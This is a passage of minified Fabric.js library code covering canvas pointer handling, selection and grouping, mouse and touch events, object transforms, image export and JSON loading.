fabric.util.transformPoint(t,fabric.util.invertTransform(this.viewportTransform))},getPointer:function(e,i,n){n||(n=this.upperCanvasEl);var r,s=t(e),o=n.getBoundingClientRect(),a=o.width||0,l=o.height||0;return a&&l||("top"in o&&"bottom"in o&&(l=Math.abs(o.top-o.bottom)),"right"in o&&"left"in o&&(a=Math.abs(o.right-o.left))),this.calcOffset(),s.x=s.x-this._offset.left,s.y=s.y-this._offset.top,i||(s=this.restorePointerVpt(s)),r=0===a||0===l?{width:1,height:1}:{width:n.width/a,height:n.height/l},{x:s.x*r.width,y:s.y*r.height}},_createUpperCanvas:function(){var t=this.lowerCanvasEl.className.replace(/\s*lower-canvas\s*/,"");this.upperCanvasEl=this._createCanvasElement(),fabric.util.addClass(this.upperCanvasEl,"upper-canvas "+t),this.wrapperEl.appendChild(this.upperCanvasEl),this._copyCanvasStyle(this.lowerCanvasEl,this.upperCanvasEl),this._applyCanvasStyle(this.upperCanvasEl),this.contextTop=this.upperCanvasEl.getContext("2d")},_createCacheCanvas:function(){this.cacheCanvasEl=this._createCanvasElement(),this.cacheCanvasEl.setAttribute("width",this.width),this.cacheCanvasEl.setAttribute("height",this.height),this.contextCache=this.cacheCanvasEl.getContext("2d")},_initWrapperElement:function(){this.wrapperEl=fabric.util.wrapElement(this.lowerCanvasEl,"div",{class:this.containerClass}),fabric.util.setStyle(this.wrapperEl,{width:this.getWidth()+"px",height:this.getHeight()+"px",position:"relative"}),fabric.util.makeElementUnselectable(this.wrapperEl)},_applyCanvasStyle:function(t){var e=this.getWidth()||t.width,i=this.getHeight()||t.height;fabric.util.setStyle(t,{position:"absolute",width:e+"px",height:i+"px",left:0,top:0}),t.width=e,t.height=i,fabric.util.makeElementUnselectable(t)},_copyCanvasStyle:function(t,e){e.style.cssText=t.style.cssText},getSelectionContext:function(){return this.contextTop},getSelectionElement:function(){return this.upperCanvasEl},_setActiveObject:function(t){this._activeObject&&this._activeObject.set("active",!1),this._activeObject=t,t.set("active",!0)},setActiveObject:function(t,e){return this._setActiveObject(t),this.renderAll(),this.fire("object:selected",{target:t,e:e}),t.fire("selected",{e:e}),this},getActiveObject:function(){return this._activeObject},_onObjectRemoved:function(t){this.getActiveObject()===t&&(this.fire("before:selection:cleared",{target:t}),this._discardActiveObject(),this.fire("selection:cleared",{target:t}),t.fire("deselected")),this.callSuper("_onObjectRemoved",t)},_discardActiveObject:function(){this._activeObject&&this._activeObject.set("active",!1),this._activeObject=null},discardActiveObject:function(t){var e=this._activeObject;return this.fire("before:selection:cleared",{target:e,e:t}),this._discardActiveObject(),this.fire("selection:cleared",{e:t}),e&&e.fire("deselected",{e:t}),this},_setActiveGroup:function(t){this._activeGroup=t,t&&t.set("active",!0)},setActiveGroup:function(t,e){return this._setActiveGroup(t),t&&(this.fire("object:selected",{target:t,e:e}),t.fire("selected",{e:e})),this},getActiveGroup:function(){return this._activeGroup},_discardActiveGroup:function(){var t=this.getActiveGroup();t&&t.destroy(),this.setActiveGroup(null)},discardActiveGroup:function(t){var e=this.getActiveGroup();return this.fire("before:selection:cleared",{e:t,target:e}),this._discardActiveGroup(),this.fire("selection:cleared",{e:t}),this},deactivateAll:function(){for(var t=this.getObjects(),e=0,i=t.length;e<i;e++)t[e].set("active",!1);return this._discardActiveGroup(),this._discardActiveObject(),this},deactivateAllWithDispatch:function(t){var e=this.getActiveGroup(),i=this.getActiveObject();return(i||e)&&this.fire("before:selection:cleared",{target:i||e,e:t}),this.deactivateAll(),(i||e)&&(this.fire("selection:cleared",{e:t,target:i}),i&&i.fire("deselected")),this},dispose:function(){this.callSuper("dispose");var t=this.wrapperEl;return this.removeListeners(),t.removeChild(this.upperCanvasEl),t.removeChild(this.lowerCanvasEl),delete this.upperCanvasEl,t.parentNode&&t.parentNode.replaceChild(this.lowerCanvasEl,this.wrapperEl),delete this.wrapperEl,this},clear:function(){return this.discardActiveGroup(),this.discardActiveObject(),this.clearContext(this.contextTop),this.callSuper("clear")},drawControls:function(t){var e=this.getActiveGroup();e?e._renderControls(t):this._drawObjectsControls(t)},_drawObjectsControls:function(t){for(var e=0,i=this._objects.length;e<i;++e)this._objects[e]&&this._objects[e].active&&this._objects[e]._renderControls(t)},_toObject:function(t,e,i){var n=this._realizeGroupTransformOnObject(t),r=this.callSuper("_toObject",t,e,i);return this._unwindGroupTransformOnObject(t,n),r},_realizeGroupTransformOnObject:function(t){if(t.group&&t.group===this.getActiveGroup()){var e={};return["angle","flipX","flipY","height","left","scaleX","scaleY","top","width"].forEach(function(i){e[i]=t[i]}),this.getActiveGroup().realizeTransform(t),e}return null},_unwindGroupTransformOnObject:function(t,e){e&&t.set(e)},_setSVGObject:function(t,e,i){var n;n=this._realizeGroupTransformOnObject(e),this.callSuper("_setSVGObject",t,e,i),this._unwindGroupTransformOnObject(e,n)}}),fabric.StaticCanvas)"prototype"!==o&&(fabric.Canvas[o]=fabric.StaticCanvas[o]);fabric.isTouchSupported&&(fabric.Canvas.prototype._setCursorFromEvent=function(){}),fabric.Element=fabric.Canvas}(),function(){var t={mt:0,tr:1,mr:2,br:3,mb:4,bl:5,ml:6,tl:7},e=fabric.util.addListener,i=fabric.util.removeListener;fabric.util.object.extend(fabric.Canvas.prototype,{cursorMap:["n-resize","ne-resize","e-resize","se-resize","s-resize","sw-resize","w-resize","nw-resize"],_initEventListeners:function(){this._bindEvents(),e(fabric.window,"resize",this._onResize),e(this.upperCanvasEl,"mousedown",this._onMouseDown),e(this.upperCanvasEl,"mousemove",this._onMouseMove),e(this.upperCanvasEl,"mouseout",this._onMouseOut),e(this.upperCanvasEl,"wheel",this._onMouseWheel),e(this.upperCanvasEl,"contextmenu",this._onContextMenu),e(this.upperCanvasEl,"touchstart",this._onMouseDown),e(this.upperCanvasEl,"touchmove",this._onMouseMove),void 0!==eventjs&&"add"in eventjs&&(eventjs.add(this.upperCanvasEl,"gesture",this._onGesture),eventjs.add(this.upperCanvasEl,"drag",this._onDrag),eventjs.add(this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs.add(this.upperCanvasEl,"shake",this._onShake),eventjs.add(this.upperCanvasEl,"longpress",this._onLongPress))},_bindEvents:function(){this._onMouseDown=this._onMouseDown.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this._onMouseUp=this._onMouseUp.bind(this),this._onResize=this._onResize.bind(this),this._onGesture=this._onGesture.bind(this),this._onDrag=this._onDrag.bind(this),this._onShake=this._onShake.bind(this),this._onLongPress=this._onLongPress.bind(this),this._onOrientationChange=this._onOrientationChange.bind(this),this._onMouseWheel=this._onMouseWheel.bind(this),this._onMouseOut=this._onMouseOut.bind(this),this._onContextMenu=this._onContextMenu.bind(this)},removeListeners:function(){i(fabric.window,"resize",this._onResize),i(this.upperCanvasEl,"mousedown",this._onMouseDown),i(this.upperCanvasEl,"mousemove",this._onMouseMove),i(this.upperCanvasEl,"mouseout",this._onMouseOut),i(this.upperCanvasEl,"wheel",this._onMouseWheel),i(this.upperCanvasEl,"contextmenu",this._onContextMenu),i(this.upperCanvasEl,"touchstart",this._onMouseDown),i(this.upperCanvasEl,"touchmove",this._onMouseMove),void 0!==eventjs&&"remove"in eventjs&&(eventjs.remove(this.upperCanvasEl,"gesture",this._onGesture),eventjs.remove(this.upperCanvasEl,"drag",this._onDrag),eventjs.remove(this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs.remove(this.upperCanvasEl,"shake",this._onShake),eventjs.remove(this.upperCanvasEl,"longpress",this._onLongPress))},_onGesture:function(t,e){this.__onTransformGesture&&this.__onTransformGesture(t,e)},_onDrag:function(t,e){this.__onDrag&&this.__onDrag(t,e)},_onMouseWheel:function(t){this.__onMouseWheel(t)},_onMouseOut:function(t){var e=this._hoveredTarget;this.fire("mouse:out",{target:e,e:t}),this._hoveredTarget=null,e&&e.fire("mouseout",{e:t})},_onOrientationChange:function(t,e){this.__onOrientationChange&&this.__onOrientationChange(t,e)},_onShake:function(t,e){this.__onShake&&this.__onShake(t,e)},_onLongPress:function(t,e){this.__onLongPress&&this.__onLongPress(t,e)},_onContextMenu:function(t){return this.stopContextMenu&&(t.stopPropagation(),t.preventDefault()),!1},_onMouseDown:function(t){this.__onMouseDown(t),e(fabric.document,"touchend",this._onMouseUp),e(fabric.document,"touchmove",this._onMouseMove),i(this.upperCanvasEl,"mousemove",this._onMouseMove),i(this.upperCanvasEl,"touchmove",this._onMouseMove),"touchstart"===t.type?i(this.upperCanvasEl,"mousedown",this._onMouseDown):(e(fabric.document,"mouseup",this._onMouseUp),e(fabric.document,"mousemove",this._onMouseMove))},_onMouseUp:function(t){if(this.__onMouseUp(t),i(fabric.document,"mouseup",this._onMouseUp),i(fabric.document,"touchend",this._onMouseUp),i(fabric.document,"mousemove",this._onMouseMove),i(fabric.document,"touchmove",this._onMouseMove),e(this.upperCanvasEl,"mousemove",this._onMouseMove),e(this.upperCanvasEl,"touchmove",this._onMouseMove),"touchend"===t.type){var n=this;setTimeout(function(){e(n.upperCanvasEl,"mousedown",n._onMouseDown)},400)}},_onMouseMove:function(t){!this.allowTouchScrolling&&t.preventDefault&&t.preventDefault(),this.__onMouseMove(t)},_onResize:function(){this.calcOffset()},_shouldRender:function(t,e){var i=this.getActiveGroup()||this.getActiveObject();return!!(t&&(t.isMoving||t!==i)||!t&&i||!t&&!i&&!this._groupSelector||e&&this._previousPointer&&this.selection&&(e.x!==this._previousPointer.x||e.y!==this._previousPointer.y))},__onMouseUp:function(t){var e,i=!0,n=this._currentTransform,r=this._groupSelector,s=!r||0===r.left&&0===r.top;if(this.isDrawingMode&&this._isCurrentlyDrawing)this._onMouseUpInDrawingMode(t);else{n&&(this._finalizeCurrentTransform(),i=!n.actionPerformed),e=i?this.findTarget(t,!0):n.target;var o=this._shouldRender(e,this.getPointer(t));e||!s?this._maybeGroupObjects(t):(this._groupSelector=null,this._currentTransform=null),e&&(e.isMoving=!1),this._handleCursorAndEvent(t,e,"up"),e&&(e.__corner=0),o&&this.renderAll()}},_handleCursorAndEvent:function(t,e,i){this._setCursorFromEvent(t,e),this._handleEvent(t,i,e||null)},_handleEvent:function(t,e,i){var n=void 0===typeof i?this.findTarget(t):i,r=this.targets||[],s={e:t,target:n,subTargets:r};this.fire("mouse:"+e,s),n&&n.fire("mouse"+e,s);for(var o=0;o<r.length;o++)r[o].fire("mouse"+e,s)},_finalizeCurrentTransform:function(){var t=this._currentTransform,e=t.target;e._scaling&&(e._scaling=!1),e.setCoords(),this._restoreOriginXY(e),(t.actionPerformed||this.stateful&&e.hasStateChanged())&&(this.fire("object:modified",{target:e}),e.fire("modified"))},_restoreOriginXY:function(t){if(this._previousOriginX&&this._previousOriginY){var e=t.translateToOriginPoint(t.getCenterPoint(),this._previousOriginX,this._previousOriginY);t.originX=this._previousOriginX,t.originY=this._previousOriginY,t.left=e.x,t.top=e.y,this._previousOriginX=null,this._previousOriginY=null}},_onMouseDownInDrawingMode:function(t){this._isCurrentlyDrawing=!0,this.discardActiveObject(t).renderAll(),this.clipTo&&fabric.util.clipContext(this,this.contextTop);var e=this.getPointer(t);this.freeDrawingBrush.onMouseDown(e),this._handleEvent(t,"down")},_onMouseMoveInDrawingMode:function(t){if(this._isCurrentlyDrawing){var e=this.getPointer(t);this.freeDrawingBrush.onMouseMove(e)}this.setCursor(this.freeDrawingCursor),this._handleEvent(t,"move")},_onMouseUpInDrawingMode:function(t){this._isCurrentlyDrawing=!1,this.clipTo&&this.contextTop.restore(),this.freeDrawingBrush.onMouseUp(),this._handleEvent(t,"up")},__onMouseDown:function(t){if("which"in t?3===t.which:2===t.button)this.fireRightClick&&this._handleEvent(t,"down",e||null);else if(this.isDrawingMode)this._onMouseDownInDrawingMode(t);else if(!this._currentTransform){var e=this.findTarget(t),i=this.getPointer(t,!0);this._previousPointer=i;var n=this._shouldRender(e,i),r=this._shouldGroup(t,e);this._shouldClearSelection(t,e)?this._clearSelection(t,e,i):r&&(this._handleGrouping(t,e),e=this.getActiveGroup()),e&&(!e.selectable||!e.__corner&&r||(this._beforeTransform(t,e),this._setupCurrentTransform(t,e)),e!==this.getActiveGroup()&&e!==this.getActiveObject()&&(this.deactivateAll(),e.selectable&&this.setActiveObject(e,t))),this._handleEvent(t,"down",e||null),n&&this.renderAll()}},_beforeTransform:function(t,e){this.stateful&&e.saveState(),e._findTargetCorner(this.getPointer(t))&&this.onBeforeScaleRotate(e)},_clearSelection:function(t,e,i){this.deactivateAllWithDispatch(t),e&&e.selectable?this.setActiveObject(e,t):this.selection&&(this._groupSelector={ex:i.x,ey:i.y,top:0,left:0})},_setOriginToCenter:function(t){this._previousOriginX=this._currentTransform.target.originX,this._previousOriginY=this._currentTransform.target.originY;var e=t.getCenterPoint();t.originX="center",t.originY="center",t.left=e.x,t.top=e.y,this._currentTransform.left=t.left,this._currentTransform.top=t.top},_setCenterToOrigin:function(t){var e=t.translateToOriginPoint(t.getCenterPoint(),this._previousOriginX,this._previousOriginY);t.originX=this._previousOriginX,t.originY=this._previousOriginY,t.left=e.x,t.top=e.y,this._previousOriginX=null,this._previousOriginY=null},__onMouseMove:function(t){var e,i;if(this.isDrawingMode)this._onMouseMoveInDrawingMode(t);else if(!(void 0!==t.touches&&t.touches.length>1)){var n=this._groupSelector;n?(i=this.getPointer(t,!0),n.left=i.x-n.ex,n.top=i.y-n.ey,this.renderTop()):this._currentTransform?this._transformObject(t):(e=this.findTarget(t),this._setCursorFromEvent(t,e)),this._handleEvent(t,"move",e||null)}},__onMouseWheel:function(t){this.fire("mouse:wheel",{e:t})},_transformObject:function(t){var e=this.getPointer(t),i=this._currentTransform;i.reset=!1,i.target.isMoving=!0,this._beforeScaleTransform(t,i),this._performTransformAction(t,i,e),i.actionPerformed&&this.renderAll()},_performTransformAction:function(t,e,i){var n=i.x,r=i.y,s=e.target,o=e.action,a=!1;"rotate"===o?(a=this._rotateObject(n,r))&&this._fire("rotating",s,t):"scale"===o?(a=this._onScale(t,e,n,r))&&this._fire("scaling",s,t):"scaleX"===o?(a=this._scaleObject(n,r,"x"))&&this._fire("scaling",s,t):"scaleY"===o?(a=this._scaleObject(n,r,"y"))&&this._fire("scaling",s,t):"skewX"===o?(a=this._skewObject(n,r,"x"))&&this._fire("skewing",s,t):"skewY"===o?(a=this._skewObject(n,r,"y"))&&this._fire("skewing",s,t):(a=this._translateObject(n,r))&&(this._fire("moving",s,t),this.setCursor(s.moveCursor||this.moveCursor)),e.actionPerformed=a},_fire:function(t,e,i){this.fire("object:"+t,{target:e,e:i}),e.fire(t,{e:i})},_beforeScaleTransform:function(t,e){if("scale"===e.action||"scaleX"===e.action||"scaleY"===e.action){var i=this._shouldCenterTransform(e.target);(i&&("center"!==e.originX||"center"!==e.originY)||!i&&"center"===e.originX&&"center"===e.originY)&&(this._resetCurrentTransform(),e.reset=!0)}},_onScale:function(t,e,i,n){return!t[this.uniScaleKey]&&!this.uniScaleTransform||e.target.get("lockUniScaling")?(e.reset||"scale"!==e.currentAction||this._resetCurrentTransform(),e.currentAction="scaleEqually",this._scaleObject(i,n,"equally")):(e.currentAction="scale",this._scaleObject(i,n))},_setCursorFromEvent:function(t,e){if(!e)return this.setCursor(this.defaultCursor),!1;var i=e.hoverCursor||this.hoverCursor;if(e.selectable){var n=this.getActiveGroup(),r=e._findTargetCorner&&(!n||!n.contains(e))&&e._findTargetCorner(this.getPointer(t,!0));r?this._setCornerCursor(r,e,t):this.setCursor(i)}else this.setCursor(i);return!0},_setCornerCursor:function(e,i,n){if(e in t)this.setCursor(this._getRotatedCornerCursor(e,i,n));else{if("mtr"!==e||!i.hasRotatingPoint)return this.setCursor(this.defaultCursor),!1;this.setCursor(this.rotationCursor)}},_getRotatedCornerCursor:function(e,i,n){var r=Math.round(i.getAngle()%360/45);return r<0&&(r+=8),r+=t[e],n[this.altActionKey]&&t[e]%2==0&&(r+=2),r%=8,this.cursorMap[r]}})}(),function(){var t=Math.min,e=Math.max;fabric.util.object.extend(fabric.Canvas.prototype,{_shouldGroup:function(t,e){var i=this.getActiveObject();return t[this.selectionKey]&&e&&e.selectable&&(this.getActiveGroup()||i&&i!==e)&&this.selection},_handleGrouping:function(t,e){var i=this.getActiveGroup();(e!==i||(e=this.findTarget(t,!0)))&&(i?this._updateActiveGroup(e,t):this._createActiveGroup(e,t),this._activeGroup&&this._activeGroup.saveCoords())},_updateActiveGroup:function(t,e){var i=this.getActiveGroup();if(i.contains(t)){if(i.removeWithUpdate(t),t.set("active",!1),1===i.size())return this.discardActiveGroup(e),void this.setActiveObject(i.item(0))}else i.addWithUpdate(t);this.fire("selection:created",{target:i,e:e}),i.set("active",!0)},_createActiveGroup:function(t,e){if(this._activeObject&&t!==this._activeObject){var i=this._createGroup(t);i.addWithUpdate(),this.setActiveGroup(i),this._activeObject=null,this.fire("selection:created",{target:i,e:e})}t.set("active",!0)},_createGroup:function(t){var e=this.getObjects(),i=e.indexOf(this._activeObject)<e.indexOf(t)?[this._activeObject,t]:[t,this._activeObject];return this._activeObject.isEditing&&this._activeObject.exitEditing(),new fabric.Group(i,{canvas:this})},_groupSelectedObjects:function(t){var e=this._collectObjects();1===e.length?this.setActiveObject(e[0],t):e.length>1&&((e=new fabric.Group(e.reverse(),{canvas:this})).addWithUpdate(),this.setActiveGroup(e,t),e.saveCoords(),this.fire("selection:created",{target:e}),this.renderAll())},_collectObjects:function(){for(var i,n=[],r=this._groupSelector.ex,s=this._groupSelector.ey,o=r+this._groupSelector.left,a=s+this._groupSelector.top,l=new fabric.Point(t(r,o),t(s,a)),h=new fabric.Point(e(r,o),e(s,a)),c=r===o&&s===a,u=this._objects.length;u--&&!((i=this._objects[u])&&i.selectable&&i.visible&&(i.intersectsWithRect(l,h)||i.isContainedWithinRect(l,h)||i.containsPoint(l)||i.containsPoint(h))&&(i.set("active",!0),n.push(i),c)););return n},_maybeGroupObjects:function(t){this.selection&&this._groupSelector&&this._groupSelectedObjects(t);var e=this.getActiveGroup();e&&(e.setObjectsCoords().setCoords(),e.isMoving=!1,this.setCursor(this.defaultCursor)),this._groupSelector=null,this._currentTransform=null}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{toDataURL:function(t){t||(t={});var e=t.format||"png",i=t.quality||1,n=t.multiplier||1,r={left:t.left,top:t.top,width:t.width,height:t.height};return 1!==n?this.__toDataURLWithMultiplier(e,i,r,n):this.__toDataURL(e,i,r)},__toDataURL:function(t,e,i){this.renderAll(!0);var n=this.upperCanvasEl||this.lowerCanvasEl,r=this.__getCroppedCanvas(n,i);"jpg"===t&&(t="jpeg");var s=fabric.StaticCanvas.supports("toDataURLWithQuality")?(r||n).toDataURL("image/"+t,e):(r||n).toDataURL("image/"+t);return this.contextTop&&this.clearContext(this.contextTop),this.renderAll(),r&&(r=null),s},__getCroppedCanvas:function(t,e){var i,n;return("left"in e||"top"in e||"width"in e||"height"in e)&&(n=(i=fabric.util.createCanvasElement()).getContext("2d"),i.width=e.width||this.width,i.height=e.height||this.height,n.drawImage(t,-e.left||0,-e.top||0)),i},__toDataURLWithMultiplier:function(t,e,i,n){var r=this.getWidth(),s=this.getHeight(),o=r*n,a=s*n,l=this.getActiveObject(),h=this.getActiveGroup(),c=this.contextTop||this.contextContainer;n>1&&this.setWidth(o).setHeight(a),c.scale(n,n),i.left&&(i.left*=n),i.top&&(i.top*=n),i.width?i.width*=n:n<1&&(i.width=o),i.height?i.height*=n:n<1&&(i.height=a),h?this._tempRemoveBordersControlsFromGroup(h):l&&this.deactivateAll&&this.deactivateAll(),this.renderAll(!0);var u=this.__toDataURL(t,e,i);return this.width=r,this.height=s,c.scale(1/n,1/n),this.setWidth(r).setHeight(s),h?this._restoreBordersControlsOnGroup(h):l&&this.setActiveObject&&this.setActiveObject(l),this.contextTop&&this.clearContext(this.contextTop),this.renderAll(),u},toDataURLWithMultiplier:function(t,e,i){return this.toDataURL({format:t,multiplier:e,quality:i})},_tempRemoveBordersControlsFromGroup:function(t){t.origHasControls=t.hasControls,t.origBorderColor=t.borderColor,t.hasControls=!0,t.borderColor="rgba(0,0,0,0)",t.forEachObject(function(t){t.origBorderColor=t.borderColor,t.borderColor="rgba(0,0,0,0)"})},_restoreBordersControlsOnGroup:function(t){t.hideControls=t.origHideControls,t.borderColor=t.origBorderColor,t.forEachObject(function(t){t.borderColor=t.origBorderColor,delete t.origBorderColor})}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{loadFromDatalessJSON:function(t,e,i){return this.loadFromJSON(t,e,i)},loadFromJSON:function(t,e,i){if(t){var n="string"==typeof t?JSON.parse(t):fabric.util.object.clone(t);this.clear();var r=this;return this._enlivenObjects(n.objects,function(){r._setBgOverlay(n,function(){for(var t in delete n.objects,delete n.backgroundImage,delete n.overlayImage,delete n.background,delete n.overlay,n)r[t]=n[t];e&&e()})},i),this}},_setBgOverlay:function(t,e){var i=this,n={backgroundColor:!1,overlayColor:!1,backgroundImage:!1,overlayImage:!1};if(t.backgroundImage||t.overlayImage||t.background||t.overlay){var r=function(){n.backgroundImage&&n.overlayImage&&n.backgroundColor&&n.overlayColor&&(i.renderAll(),e&&e())};this.__setBgOverlay("backgroundImage",t.backgroundImage,n,r),this.__setBgOverlay("overlayImage",t.overlayImage,n,r),this.__setBgOverlay("backgroundColor",t.background,n,r),this.__setBgOverlay("overlayColor",t.overlay,n,r),r()}else e&&e()},__setBgOverlay:function(t,e,i,n){var r=this;e?"backgroundImage"===t||"overlayImage"===t?fabric.Image.fromObject(e,function(e){r[t]=e,i[t]=!0,n&&n()}):this["set"+fabric.util.string.capitalize(t,!0)](e,function(){i[t]=!0,n&&n()}):i[t]=!0},_enlivenObjects:function(t,e,i){var n=this;if(t&&0!==t.length){var r=this.renderOnAddRemove;this.renderOnAddRemove=!1,fabric.util.enlivenObjects(t,function(t){t.forEach(function(t,e){n.insertAt(t,e)}),n.renderOnAddRemove=r,e&&e()},null,i)}else e&&e()},_toDataURL:function(t,e){this.clone(function(i){e(i.toDataURL(t))})},_toDataURLWithMultiplier:function(t,e,i){this.clone(function(n){i(n.toDataURLWithMultiplier(t,e))})},clone:function(t,e){var i=JSON.stringify(this.toJSON(e));this.cloneWithoutData(function(e){e.loadFromJSON(i,function(){t&&t(e)})})},cloneWithoutData:function(t){var e=fabric.document.createElement("canvas");e.width=this.getWidth(),e.height=this.getHeight();var i=new fabric.Canvas(e);i.clipTo=this.clipTo,this.backgroundImage?(i.setBackgroundImage(this.backgroundImage.src,function(){i.renderAll(),t&&t(i)}),i.backgroundImageOpacity=this.backgroundImageOpacity,i.backgroundImageStretch=this.backgroundImageStretch):t&&t(i)}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.toFixed,r=e.util.string.capitalize,s=e.util.degreesToRadians,o=e.StaticCanvas.supports("setLineDash");e.Object||(e.Object=e.util.createClass({type:"object",originX:"left",originY:"top",top:0,left:0,width:0,height:0,scaleX:1,scaleY:1,flipX:!1,flipY:!1,opacity:1,angle:0,skewX:0,skewY:0,cornerSize:13,transparentCorners:!0,hoverCursor:null,moveCursor:null,padding:0,borderColor:"rgba(102,153,255,0.75)",borderDashArray:null,cornerColor:"rgba(102,153,255,0.5)",cornerStrokeColor:null,cornerStyle:"rect",cornerDashArray:null,centeredScaling:!1,centeredRotation:!0,fill:"rgb(0,0,0)",fillRule:"nonzero",globalCompositeOperation:"source-over",backgroundColor:"",selectionBackgroundColor:"",stroke:null,strokeWidth:1,strokeDashArray:null,strokeLineCap:"butt",strokeLineJoin:"miter",strokeMiterLimit:10,shadow:null,borderOpacityWhenMoving:.4,borderScaleFactor:1,transformMatrix:null,minScaleLimit:.01,maxScaleLimit:null,maxOpacityLimit:1,beforeScaleFnc:void 0,selectable:!0,evented:!0,visible:!0,hasControls:!0,hasBorders:!0,hasRotatingPoint:!0,rotatingPointOffset:40,perPixelTargetFind:!1,includeDefaultValues:!0,clipTo:null,lockMovementX:!1,lockMovementY:!1,lockRotation:!1,lockScalingX:!1,lockScalingY:!1,lockUniScaling:!1,lockSkewingX:!1,lockSkewingY:!1,lockScalingFlip:!1,excludeFromExport:!1,stateProperties:"top left width height scaleX scaleY flipX flipY originX originY transformMatrix stroke strokeWidth strokeDashArray strokeLineCap strokeLineJoin strokeMiterLimit angle opacity fill fillRule globalCompositeOperation shadow clipTo visible backgroundColor skewX skewY".split(" "),initialize:function(t){t&&this.setOptions(t)},_initGradient:function(t){!t.fill||!t.fill.colorStops||t.fill instanceof e.Gradient||this.set("fill",new e.Gradient(t.fill)),!t.stroke||!t.stroke.colorStops||t.stroke instanceof e.Gradient||this.set("stroke",new e.Gradient(t.stroke))},_initPattern:function(t){!t.fill||!t.fill.source||t.fill instanceof e.Pattern||this.set("fill",new e.Pattern(t.fill)),!t.stroke||!t.stroke.source||t.stroke instanceof e.Pattern||this.set("stroke",new e.Pattern(t.stroke))},_initClipping:function(t){if(t.clipTo&&"string"==typeof t.clipTo){var i=e.util.getFunctionBody(t.clipTo);void 0!==i&&(this.clipTo=new Function("ctx",i))}},setOptions:function(t){for(var e in t)this.set(e,t[e]);this._initGradient(t),this._initPattern(t),this._initClipping(t)},transform:function(t,e){this.group&&!this.group._transformDone&&this.group===this.canvas._activeGroup&&this.group.transform(t);var i=e?this._getLeftTopCoords():this.getCenterPoint();t.translate(i.x,i.y),t.rotate(s(this.angle)),t.scale(this.scaleX*(this.flipX?-1:1),this.scaleY*(this.flipY?-1:1)),t.transform(1,0,Math.tan(s(this.skewX)),1,0,0),t.transform(1,Math.tan(s(this.skewY)),0,1,0,0)},toObject:function(t){var i=e.Object.NUM_FRACTION_DIGITS,r={type:this.type,originX:this.originX,originY:this.originY,left:n(this.left,i),top:n(this.top,i),width:n(this.width,i),height:n(this.height,i),fill:this.fill&&this.fill.toObject?this.fill.toObject():this.fill,stroke:this.stroke&&this.stroke.toObject?this.stroke.toObject():this.stroke,strokeWidth:n(this.strokeWidth,i),strokeDashArray:this.strokeDashArray?this.strokeDashArray.concat():this.strokeDashArray,strokeLineCap:this.strokeLineCap,strokeLineJoin:this.strokeLineJoin,strokeMiterLimit:n(this.strokeMiterLimit,i),scaleX:n(this.scaleX,i),scaleY:n(this.scaleY,i),angle:n(this.getAngle(),i),flipX:this.flipX,flipY:this.flipY,opacity:n(this.opacity,i),shadow:this.shadow&&this.shadow.toObject?this.shadow.toObject():this.shadow,visible:this.visible,clipTo:this.clipTo&&String(this.clipTo),backgroundColor:this.backgroundColor,fillRule:this.fillRule,globalCompositeOperation:this.globalCompositeOperation,transformMatrix:this.transformMatrix?this.transformMatrix.concat():this.transformMatrix,skewX:n(this.skewX,i),skewY:n(this.skewY,i)};return this.includeDefaultValues||(r=this._removeDefaultValues(r)),e.util.populateWithProperties(this,r,t),r},toDatalessObject:function(t){return this.toObject(t)},_removeDefaultValues:function(t){var i=e.util.getKlass(t.type).prototype;return i.stateProperties.forEach(function(e){t[e]===i[e]&&delete t[e],"[object Array]"===Object.prototype.toString.call(t[e])&&"[object Array]"===Object.prototype.toString.call(i[e])&&0===t[e].length&&0===i[e].length&&delete t[e]}),t},toString:function(){return"#<fabric."+r(this.type)+">"},get:function(t){return this[t]},getObjectScaling:function(){var t=this.scaleX,e=this.scaleY;if(this.group){var i=this.group.getObjectScaling();t*=i.scaleX,e*=i.scaleY}return{scaleX:t,scaleY:e}},_setObject:function(t){for(var e in t)this._set(e,t[e])},set:function(t,e){return"object"==typeof t?this._setObject(t):"function"==typeof e&&"clipTo"!==t?this._set(t,e(this.get(t))):this._set(t,e),this},_set:function(t,i){return("scaleX"===t||"scaleY"===t)&&(i=this._constrainScale(i,t)),"scaleX"===t&&i<0?(this.flipX=!this.flipX,i*=-1):"scaleY"===t&&i<0?(this.flipY=!this.flipY,i*=-1):"shadow"!==t||!i||i instanceof e.Shadow||(i=new e.Shadow(i)),"opacity"===t&&(i=this._constrainOpacity(i,t)),this[t]=i,"width"!==t&&"height"!==t||(this.minScaleLimit=Math.min(.1,1/Math.max(this.width,this.height))),this},setOnGroup:function(){},toggle:function(t){var e=this.get(t);return"boolean"==typeof e&&this.set(t,!e),this},setSourcePath:function(t){return this.sourcePath=t,this},getViewportTransform:function(){return this.canvas&&this.canvas.viewportTransform?this.canvas.viewportTransform:[1,0,0,1,0,0]},render:function(t,i){0===this.width&&0===this.height||!this.visible||(t.save(),this._setupCompositeOperation(t),this.drawSelectionBackground(t),i||this.transform(t),this._setOpacity(t),this._setShadow(t),this._renderBackground(t),this._setStrokeStyles(t),this._setFillStyles(t),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.clipTo&&e.util.clipContext(this,t),this._render(t,i),this.clipTo&&t.restore(),t.restore())},_renderBackground:function(t){this.backgroundColor&&(t.fillStyle=this.backgroundColor,t.fillRect(-this.width/2,-this.height/2,this.width,this.height),this._removeShadow(t))},_setOpacity:function(t){this.group&&this.group._setOpacity(t),t.globalAlpha*=this.opacity},_setStrokeStyles:function(t){this.stroke&&(t.lineWidth=this.strokeWidth,t.lineCap=this.strokeLineCap,t.lineJoin=this.strokeLineJoin,t.miterLimit=this.strokeMiterLimit,t.strokeStyle=this.stroke.toLive?this.stroke.toLive(t,this):this.stroke)},_setFillStyles:function(t){this.fill&&(t.fillStyle=this.fill.toLive?this.fill.toLive(t,this):this.fill)},_setLineDash:function(t,e,i){e&&(1&e.length&&e.push.apply(e,e),o?t.setLineDash(e):i&&i(t))},_renderControls:function(t,i){if(!(!this.active||i||this.group&&this.group!==this.canvas.getActiveGroup())){var 